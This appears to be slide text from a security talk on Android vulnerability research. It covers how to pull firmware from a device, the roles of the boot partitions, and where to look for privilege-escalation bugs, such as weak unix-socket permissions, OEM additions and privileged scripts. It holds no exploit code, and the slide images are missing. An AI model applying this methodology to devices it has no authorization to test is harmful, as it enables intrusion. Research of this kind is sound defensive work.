- o Yu-Cheng Lin 林禹成

- Factory Image not found
- OTA zip incomplete
- JTAG too much effort
- Chip off (Remove emmc) destructive
- Pull with adb meh better than nothing



- bootstack not with adb pull
- kernels/ramdisks not with adb pull
- modems not with adb pull
- system most of it with adb pull
- Better than nothing





- app/priv-app dalvik / apks
- bin/xbin ELFs/scrips
- etc scripts and stuff
- framework dalvik / "jars"
- lib libraries and modules
- vendor mix of stuff



- aboot lk bootloader
- boot main kernel/ramdisk
- modem baseband
- recovery recovery kernel/ramdisk
- sbl1 secondary boot loader
- tz trustzone



### WHERE TO START

My favorite starting points

- Accessible unix/tcp/udp sockets
- Insecure file system permissions
- Privileged application manifests
- Permissions added by OEMs
- Scripts/binaries ran as privileged users
- Kittens are not starting points



Meow?



- Get familiar with what is normal
- As with anything, target OEM additions
- Look for weak permissions on unix sockets
- Busybox's netstat is better than Android's



## UNIX SOCKETS

Often ripe for abuse

- Look for unusual sockets
- Check group/owner/permission
- Nothing here sticks out to me



#### NETWORK SOCKETS

Formerly ripe, now spoiled



- Locally listened ports were common
- Google policy now forbids open ports by default
- Nothing here sticks out to me

#### FILESYSTEM CHANGES

Grep is your friend

